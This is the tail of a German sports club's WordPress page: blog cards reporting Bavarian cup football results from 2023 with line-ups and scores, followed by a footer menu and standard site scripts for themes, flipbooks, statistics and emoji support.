												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/bgs/" title="Alle Beiträge in BGS anzeigen" >BGS</a> <a href="https://www.gsc-nbg.de/category/fussball/" title="Alle Beiträge in Fußball anzeigen" >Fußball</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2023/06/19/bay-pokalmeisterschaft-finale-2023-am-17-06-2023-in-ingolstadtgsc-nuernberg-altherren-gegen-gbf-muenchen/" title="Bay. Pokalmeisterschaft &#8211; Finale 2023 am 17.06.2023 in IngolstadtGSC Nürnberg „Altherren“ gegen GBF München" rel="bookmark">
														Bay. Pokalmeisterschaft &#8211; Finale 2023 am 17.06.2023 in IngolstadtGSC Nürnberg „Altherren“ gegen GBF München													</a>
												</h4>
												<p class="card-description">1.Reihe: Hecker(7), R.Eggert(8), Klieber(4), Feniuk(1), Mawa(14), T.Eggert(10/C)2.Reihe: Mantey(15), M.Walther(6), Maugeri(11) Gelu(13), M.Wenk(2) Trainer: MawaErsätze: Maier(3) &gt;&gt; Mantey(15) 46&#8242;, Sigli(12) &gt;&gt; R.Eggert(8) 78&#8242; GSC Nürnberg &#8211; GBF München 1:8 (1:5) Tore: 1:0 T.Eggert 10&#8242;, 1:1 Windisch<a class="moretag" href="https://www.gsc-nbg.de/2023/06/19/bay-pokalmeisterschaft-finale-2023-am-17-06-2023-in-ingolstadtgsc-nuernberg-altherren-gegen-gbf-muenchen/"> Weiterlesen</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/bgs/" title="Alle Beiträge in BGS anzeigen" >BGS</a> <a href="https://www.gsc-nbg.de/category/fussball/" title="Alle Beiträge in Fußball anzeigen" >Fußball</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.gsc-nbg.de/2023/05/16/bay-pokalmeisterschaft-halbfinale-am-13-05-2023-in-regensburgwir-gsc-senioren-gegen-gsc-regensburg/" title="Bay. Pokalmeisterschaft &#8211; Halbfinale am 13.05.2023 in RegensburgWir GSC „Senioren“ gegen GSC Regensburg" rel="bookmark">
														Bay. Pokalmeisterschaft &#8211; Halbfinale am 13.05.2023 in RegensburgWir GSC „Senioren“ gegen GSC Regensburg													</a>
												</h4>
												<p class="card-description">1.Reihe: Feniuk(1), Straub(5), T.Eggert(10), Klieber(4), Mawa(14), T.Wenk(13/C)2.Reihe: R.Eggert(6), Mantey(8), Gelu(7), M.Wenk(2), Schild(11) Trainer: MawaErsatz: C.Serbu(15) GSC Regensburg &#8211; GSC Nürnberg 1:9 (0:2) Tore: 0:1 Schild 30&#8242;, 0:2 R.Eggert 43&#8242;, 0:3 Gelu 59&#8242;, 0:4/0:5 T.Eggert 68&#8217;/71&#8242;,<a class="moretag" href="https://www.gsc-nbg.de/2023/05/16/bay-pokalmeisterschaft-halbfinale-am-13-05-2023-in-regensburgwir-gsc-senioren-gegen-gsc-regensburg/"> Weiterlesen</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul id="menu-schwarz-menue" class="footer-menu pull-left"><li id="menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2056"><a target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.gsc-nbg.de/impressum/"><i class="obfx-menu-icon fa fa-legal"></i>Impressum</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1834"><a rel="privacy-policy" href="https://www.gsc-nbg.de/datenschutzerklaerung/"><i class="obfx-menu-icon dashicons dashicons-shield"></i>Datenschutzerklärung</a></li>
</ul><div class="copyright pull-right">Hestia | Entwickelt von <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top hestia-scroll-right " title="„Nach oben scrollen“ aktivieren">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
		        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2&media=1667315014" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.gsc-nbg.de/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3&media=1667315014" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1667315014" id="dflip-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205831365\",\"post\":\"2381\",\"tz\":\"1\",\"srv\":\"www.gsc-nbg.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205831365", "2381" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gsc-nbg.de/wp-includes/js/wp-emoji-release.min.js?ver=451c42bceec6a1d0a8fdf5eb23736256"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gsc-nbg.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
